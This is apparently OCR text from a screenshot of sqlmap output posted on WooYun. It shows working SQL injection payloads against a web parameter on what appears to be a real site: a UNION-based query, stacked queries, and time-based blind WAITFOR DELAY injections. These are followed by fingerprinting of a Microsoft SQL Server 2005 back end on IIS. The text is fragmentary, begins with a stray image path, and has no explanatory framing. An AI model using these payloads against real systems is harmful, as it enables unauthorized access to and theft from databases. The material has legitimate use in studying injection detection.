 管理员: C:\Windows\system32\cmd.exe
(111)+CHAR(106)+CHAR(100)+CHAR(113))) AND ('zHFV'='zHFV
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: GovAffPub=1&TopicCode=1003') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(111)+CHAR(110)+CHAR(105)+CHAR(113)+CHAR(66)+CHAR(10
6)+CHAR(77)+CHAR(80)+CHAR(98)+CHAR(116)+CHAR(81)+CHAR(85)+CHAR(73)+CHAR(75)+CHAR(113)+CHAR(111)+CHAR
(106)+CHAR(100)+CHAR(113),NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: GovAffPub=1&TopicCode=1003'); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: GovAffPub=1&TopicCode=1003') WAITFOR DELAY '0:0:5'--
---
[14:55:27] [INFO] testing Microsoft SQL Server
[14:55:28] [INFO] confirming Microsoft SQL Server
[14:55:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0, PHP 5.2.8
back-end DBMS: Microsoft SQL Server 2005
[14:55:29] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\why
半:
www.wooyun.org